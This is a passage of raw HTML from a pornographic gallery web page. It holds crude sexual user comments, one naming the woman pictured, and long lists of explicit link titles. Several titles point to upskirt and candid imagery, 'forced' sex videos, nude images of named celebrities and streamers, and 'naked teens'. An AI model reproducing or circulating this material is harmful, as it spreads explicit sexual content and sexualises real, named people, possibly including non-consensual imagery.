<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-tI1DfBCLHUL3V7xI)male.png"  border="0" width="80" height="80" /></div>
<div id="div2_67149" class="comment-text">
Amazing i love see a woman play with herself.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Subtropic</a></span>
<span class="comment-time">11.10.2021 at 19:02</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/ic_pchonatural.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67197" class="comment-text">
That looks to be a great doggy fuck.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Biochem</a></span>
<span class="comment-time">11.10.2021 at 20:03</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-isSK85LMTu-M9iaO)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67162" class="comment-text">
Einfach traumhaft so benutzt zu werden.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Nagilum</a></span>
<span class="comment-time">12.10.2021 at 02:11</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0025.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67154" class="comment-text">
Whow love it more more more.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Puddles</a></span>
<span class="comment-time">12.10.2021 at 05:22</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/parni-0061.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6785" class="comment-text">
Wonder how she likes to be screwed.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Wheaties</a></span>
<span class="comment-time">12.10.2021 at 10:09</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/sexo-oral-18_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67111" class="comment-text">
She is so amazing i love watching her.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Indan</a></span>
<span class="comment-time">12.10.2021 at 11:58</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-EY_UD0RYajfdPtbC)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67159" class="comment-text">
Her name is miai kobato.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Tentrik</a></span>
<span class="comment-time">12.10.2021 at 13:50</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apG0y)(mh-ak2P8b5ILCaqnvlu)couple.png"  border="0" width="80" height="80" /></div>
<div id="div2_6787" class="comment-text">
Slender sensual seductive sweet.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Whishes</a></span>
<span class="comment-time">12.10.2021 at 19:30</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-n7PB_B9qGTNzoGx2)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6758" class="comment-text">
Wish i could dagger that big ass.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Emother</a></span>
<span class="comment-time">12.10.2021 at 20:53</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/a3vepieceaaca7s_reducida.png"  border="0" width="80" height="80" /></div>
<div id="div2_6765" class="comment-text">
Great tits but also beautiful face and body.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Slut</a></span>
<span class="comment-time">12.10.2021 at 21:49</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-mWNI3U37dvBVUCNg)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67121" class="comment-text">
You are the best in flashing.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Pergolas</a></span>
<span class="comment-time">13.10.2021 at 06:48</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/imagescatthckg_copia.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_67152" class="comment-text">
Aber sie ist eine geile kleine sau.</div><!-- comment-text -->
</div><!-- comment-item --><div class="comment-item">
<div class="comment-heading">
 <div class="comment-user-info">
<span class="comment-user"><a href="https://dialogueondart.org/#">Treen</a></span>
<span class="comment-time">13.10.2021 at 12:26</span> wrote:
 </div><!-- comment-user-info -->
<div class="comment-commands">
<div id="vote_67840" class="comment-votes zero">0&nbsp;</div>
<div class="thumb-votes">
 <a href="javascript: vote_up_down(21184, 'up', 48468)">&#128077;</a>
 <a href="javascript: vote_up_down(59889, 'down', 74421)">&#128078;</a>
</div>
<span class="comment-links">
 <a href="javascript:oddity.commentor.reply(75447)">Reply</a> |
 <a href="javascript:oddity.commentor.quote(24654)">Quote</a>
</span>
 </div><!-- comment-commands -->
</div><!-- comment-heading -->
<div class="comment-avatar"><img class="avatar" src="https://dialogueondart.org/avatar/(m-e8apGCjadqg)(mh-HXKRyrCjfolqiMPB)200x200.jpg"  border="0" width="80" height="80" /></div>
<div id="div2_6721" class="comment-text">
What a hot young lady lucky grandpas.</div><!-- comment-text -->
</div><!-- comment-item --></div><!-- comment-list -->
</div><!-- comment-block -->
<div id="more-saf" class="content-box group">
<h2 class="section-header"><span>More</span> <span>Pics</span></h2>
<div id="saf-latest" class="more-saf-section">
<h4 class="more-saf-header">Latest Photos</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1861.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/kelly-brook-beach-sex-3712.php">Kelly brook beach sex</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4943.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/liloostitch/mature-hairy-pussy-fucking-1973.php">Mature hairy pussy fucking</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1983.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/bannedstories/wifes-beautiful-pussy-3110.php">Wifes beautiful pussy</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4459.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/shemaleanal/sophia-sutra-naked-4439.php">Sophia sutra naked</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4522.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/happyembarrassedgirls/one-piece-nami-shower-279.php">One piece nami shower</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3770.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/yeanice/demon-king-daimao-uncencored-4215.php">Demon king daimao uncencored</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1693.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/halftime-show-eva-notty-1815.php">Halftime show eva notty</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5243.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wifeshare/thanks-for-the-invite-gif-2602.php">Thanks for the invite gif</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1854.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/daisytheunic0rn/jessica-barth-nude-pics-2481.php">Jessica barth nude pics</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4717.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/beautifulnudegirls/woman-shitting-on-man-476.php">Woman shitting on man</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4406.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/onahip/jenna-twitch-nude-4584.php">Jenna twitch nude</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_3737.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/wetpussy/ovguide-online-video-guide-121.php">Ovguide online video guide</a></div>
</div><!-- saf-latest -->
<div id="saf-random" class="more-saf-section">
 <h4 class="more-saf-header">Random Gallary</h4>
<div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4423.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/tumblrnudes/cum-like-a-river-1997.php">Cum like a river</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4156.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/castrated-sissy-tumblr-3443.php">Castrated sissy tumblr</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4587.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/analmandingo/gigi-rivera-anal-802.php">Gigi rivera anal</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1976.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/big-black-buts-1032.php">Big black buts</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_1764.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/legjob/stripper-with-big-tits-295.php">Stripper with big tits</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_5112.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/clitmassage/doug-and-jay-productions-584.php">Doug and jay productions</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4235.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/mnbnm/reddit-candid-ass-293.php">Reddit candid ass</a></div><div class="more-saf-item"><a href="https://dialogueondart.org/double-penetration/ebony-black-gf-porn.php" target="_self"><img src="https://dialogueondart.org/thumbs/image_4251.jpg" border="0" width="100" height="75" /></a><a href="https://dialogueondart.org/watchitfoetheplot/big-black-cock-wallpaper-1161.php">Big black cock wallpaper</a></div>
</div><!-- saf-random -->
</div><!-- more-saf -->
</div><!-- main-content -->
<!-- Sidebar Content -->
<div id="sidebar">
   <!-- Member Information -->
<!--    <div id="ad-block-1" class="content-box ad-block"> -->
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/f5__5a98d0b8c56a6.gif" alt="InstaFuck" title="" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/ad0b2a59a27bc7cd06e6bde304b37194.gif" border="0" width="300" /></a></center></div>
<div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic6.gif" alt="Ebony" title="" /></a></center></div>
   <!-- Best Friends Block -->
<div id="best-friends" class="content-box group"><h2 class="section-header"><span>Hot</span> <span>Categories</span></h2><ul id="column-1" class="column"><li><a href='https://dialogueondart.org/povcum/'>Povcum</a></li><li><a href='https://dialogueondart.org/alka1/'>Alka1</a></li><li><a href='https://dialogueondart.org/nelliroono/'>Nelliroono</a></li><li><a href='https://dialogueondart.org/yeanice/'>Yeanice</a></li><li><a href='https://dialogueondart.org/tumblrnudes/'>Tumblrnudes</a></li><li><a href='https://dialogueondart.org/analmandingo/'>Analmandingo</a></li><li><a href='https://dialogueondart.org/orgasmuszentrale/'>Orgasmuszentrale</a></li><li><a href='https://dialogueondart.org/beautifulnudegirls/'>Beautifulnudegirls</a></li><li><a href='https://dialogueondart.org/mnbnm/'>Mnbnm</a></li><li><a href='https://dialogueondart.org/nycbisexcouple/'>Nycbisexcouple</a></li><li><a href='https://dialogueondart.org/wifeshare/'>Wifeshare</a></li><li><a href='https://dialogueondart.org/lilsecrett/'>Lilsecrett</a></li><li><a href='https://dialogueondart.org/liloostitch/'>Liloostitch</a></li><li><a href='https://dialogueondart.org/watchitforplot/'>Watchitforplot</a></li><li><a href='https://dialogueondart.org/analbabe/'>Analbabe</a></li><li><a href='https://dialogueondart.org/asiangonewild/'>Asiangonewild</a></li><li><a href='https://dialogueondart.org/wetpussy/'>Wetpussy</a></li><li><a href='https://dialogueondart.org/amattuer/'>Amattuer</a></li><li><a href='https://dialogueondart.org/ravecandids/'>Ravecandids</a></li><li><a href='https://dialogueondart.org/bannedstories/'>Bannedstories</a></li><li><a href='https://dialogueondart.org/humpdate/'>Humpdate</a></li><li><a href='https://dialogueondart.org/maconmilf/'>Maconmilf</a></li><li><a href='https://dialogueondart.org/nakedblackgirls/'>Nakedblackgirls</a></li><li><a href='https://dialogueondart.org/asianhottiez/'>Asianhottiez</a></li><li><a href='https://dialogueondart.org/clitmassage/'>Clitmassage</a></li><li><a href='https://dialogueondart.org/rewrew/'>Rewrew</a></li><li><a href='https://dialogueondart.org/onahip/'>Onahip</a></li><li><a href='https://dialogueondart.org/shemaleanal/'>Shemaleanal</a></li><li><a href='https://dialogueondart.org/vintagexxx/'>Vintagexxx</a></li><li><a href='https://dialogueondart.org/squirtgifs/'>Squirtgifs</a></li><li><a href='https://dialogueondart.org/watchitfoetheplot/'>Watchitfoetheplot</a></li><li><a href='https://dialogueondart.org/happyembarrassedgirls/'>Happyembarrassedgirls</a></li><li><a href='https://dialogueondart.org/asianhotties/'>Asianhotties</a></li><li><a href='https://dialogueondart.org/veggg/'>Veggg</a></li><li><a href='https://dialogueondart.org/legjob/'>Legjob</a></li><li><a href='https://dialogueondart.org/daisytheunic0rn/'>Daisytheunic0rn</a></li><li><a href='https://dialogueondart.org/postyournudewife/'>Postyournudewife</a></li></ul></div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/70641.gif" border="0" width="300" height="250"></a></a></center></div>
   <!-- Forums Corner -->
<div id="forums-corner" class="content-box"><h2 class="section-header"><span>Most</span> <span>Viewed</span></h2><div id="forums-best"><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack008/porn-pic21.gif" alt="" title=""></a></div></div><!-- forums-corner -->
   <!-- Sexy Links -->
<div id="sexy-links" class="content-box"><h2 class="section-header"><span>Sex</span> <span>Dating</span></h2><div class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img src="https://dialogueondart.org/pack009/20597.gif" border="0" width="300" height="580"></a></a></center></div></div><!-- sexy-links --><!-- Best Friends Block -->
<div id="best-friends" class="content-box group">
<h2 class="section-header"><span>New</span> <span>Pics</span></h2>
<ul id="column-1" class="column">
<li><a href="https://dialogueondart.org/liloostitch/ravie-loso-xxx-4933.php">Ravie loso xxx</a></li><li><a href="https://dialogueondart.org/onahip/amature-teen-tits-tumblr-1531.php">Amature teen tits tumblr</a></li><li><a href="https://dialogueondart.org/squirtgifs/hot-naked-teens-in-high-heels-368.php">Hot naked teens in high heels</a></li><li><a href="https://dialogueondart.org/maconmilf/best-of-british-spanking-2333.php">Best of british spanking</a></li><li><a href="https://dialogueondart.org/analbabe/best-celeb-upskirts-2011.php">Best celeb upskirts</a></li><li><a href="https://dialogueondart.org/alka1/star-wars-xxx-cartoon-1356.php">Star wars xxx cartoon</a></li><li><a href="https://dialogueondart.org/analmandingo/bijou-phillips-nude-photos-1411.php">Bijou phillips nude photos</a></li><li><a href="https://dialogueondart.org/asianhotties/emma-butts-fake-taxi-1974.php">Emma butts fake taxi</a></li><li><a href="https://dialogueondart.org/watchitforplot/chanel-west-coast-married-1271.php">Chanel west coast married</a></li><li><a href="https://dialogueondart.org/wifeshare/massage-porn-red-tube-868.php">Massage porn red tube</a></li><li><a href="https://dialogueondart.org/asiangonewild/tigerr-benson-bukkake-slave-100.php">Tigerr benson bukkake slave</a></li><li><a href="https://dialogueondart.org/onahip/sexy-diaper-girls-tumblr-3568.php">Sexy diaper girls tumblr</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/watch-life-of-kylie-free-online-4454.php">Watch life of kylie free online</a></li><li><a href="https://dialogueondart.org/veggg/penny-big-bang-theory-nude-1207.php">Penny big bang theory nude</a></li><li><a href="https://dialogueondart.org/rewrew/sitting-on-lap-porn-491.php">Sitting on lap porn</a></li><li><a href="https://dialogueondart.org/wifeshare/tumblr-loving-couples-sex-4272.php">Tumblr loving couples sex</a></li><li><a href="https://dialogueondart.org/clitmassage/fuck-my-jeans-gif-47.php">Fuck my jeans gif</a></li><li><a href="https://dialogueondart.org/shemaleanal/pierre-woodman-casting-couch-3673.php">Pierre woodman casting couch</a></li><li><a href="https://dialogueondart.org/mnbnm/mommy-dom-porn-733.php">Mommy dom porn</a></li>
</ul>
<ul id="column-2" class="column">
<li><a href="https://dialogueondart.org/nycbisexcouple/nadia-ali-adult-actress-324.php">Nadia ali adult actress</a></li><li><a href="https://dialogueondart.org/vintagexxx/girl-sucks-cum-out-of-pussy-2842.php">Girl sucks cum out of pussy</a></li><li><a href="https://dialogueondart.org/lilsecrett/angela-white-galleries-3808.php">Angela white galleries</a></li><li><a href="https://dialogueondart.org/yeanice/miss-agavi-nude-4640.php">Miss agavi nude</a></li><li><a href="https://dialogueondart.org/alka1/king-of-queens-sex-stories-3548.php">King of queens sex stories</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/cheating-husband-pics-tumblr-1602.php">Cheating husband pics tumblr</a></li><li><a href="https://dialogueondart.org/squirtgifs/naked-in-the-mall-4734.php">Naked in the mall</a></li><li><a href="https://dialogueondart.org/vintagexxx/forced-mature-sex-vids-3068.php">Forced mature sex vids</a></li><li><a href="https://dialogueondart.org/vintagexxx/amateur-husband-and-wife-sex-1183.php">Amateur husband and wife sex</a></li><li><a href="https://dialogueondart.org/wifeshare/little-french-maid-porn-4989.php">Little french maid porn</a></li><li><a href="https://dialogueondart.org/wetpussy/chubby-asian-wife-4599.php">Chubby asian wife</a></li><li><a href="https://dialogueondart.org/orgasmuszentrale/my-pocket-girl-nude-1933.php">My pocket girl nude</a></li><li><a href="https://dialogueondart.org/happyembarrassedgirls/mature-couple-outdoor-sex-1116.php">Mature couple outdoor sex</a></li><li><a href="https://dialogueondart.org/yeanice/high-class-porn-pics-563.php">High class porn pics</a></li><li><a href="https://dialogueondart.org/clitmassage/ellen-page-pornstar-lookalike-454.php">Ellen page pornstar lookalike</a></li><li><a href="https://dialogueondart.org/ravecandids/julie-cash-free-porn-847.php">Julie cash free porn</a></li>
</ul>
</div>
<div id="ad-block-2" class="content-box ad-block"><center><a href="/registration.php" target="_blank"><img alt="" width="300" src="https://dialogueondart.org/pack008/porn-pic29.gif" /></a></center></div>
<div id="more-saf" class="content-box group"><h2>Last added</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5583.jpg" /><a href="https://dialogueondart.org/tumblrnudes/ex-machina-nude-scene-1332.php">Ex machina nude scene</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3920.jpg" /><a href="https://dialogueondart.org/povcum/melissa-midwest-porn-videos-1395.php">Melissa midwest porn videos</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4109.jpg" /><a href="https://dialogueondart.org/asiangonewild/girl-in-wet-thong-4347.php">Girl in wet thong</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4479.jpg" /><a href="https://dialogueondart.org/onahip/girls-in-heels-tumblr-4647.php">Girls in heels tumblr</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1816.jpg" /><a href="https://dialogueondart.org/nakedblackgirls/aleesha-young-nude-4627.php">Aleesha young nude</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5337.jpg" /><a href="https://dialogueondart.org/happyembarrassedgirls/k-michelle-nude-815.php">K michelle nude</a></div>
</div>
<div id="more-saf" class="content-box group"><h2>Recommend</h2><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1969.jpg" /><a href="https://dialogueondart.org/nelliroono/hot-brunette-in-yoga-pants-1940.php">Hot brunette in yoga pants</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_1968.jpg" /><a href="https://dialogueondart.org/lilsecrett/mature-milf-doggy-style-1418.php">Mature milf doggy style</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_3644.jpg" /><a href="https://dialogueondart.org/tumblrnudes/top-mature-porn-sites-99.php">Top mature porn sites</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4517.jpg" /><a href="https://dialogueondart.org/mnbnm/white-girls-ass-fucked-1948.php">White girls ass fucked</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_5423.jpg" /><a href="https://dialogueondart.org/wetpussy/olivia-o-lovely-gangbang-1075.php">Olivia o lovely gangbang</a></div><div class="more-saf-item"><img src="https://dialogueondart.org/thumbs/image_4795.jpg" /><a href="https://dialogueondart.org/rewrew/my-wifes-naked-boobs-2040.php">My wifes naked boobs</a></div>
</div>     
</div><!-- sidebar -->
</div><!-- main -->
<!-- Footer --><div id="footer" class="group">dialogueondart.org - 2017 <br /> DISCLAIMER: All models on dialogueondart.org adult site are 18 years or older. dialogueondart.org has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.<br /><a href="/abuse.php">Abuse / Contact Us</a> | <a href="/privacy.php">Privacy Policy</a> | <a href="/us2257.php">18 USC 2257</a> | <a href="/dmca.php">DMCA</a></div><!-- footer --><div id="copyright"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
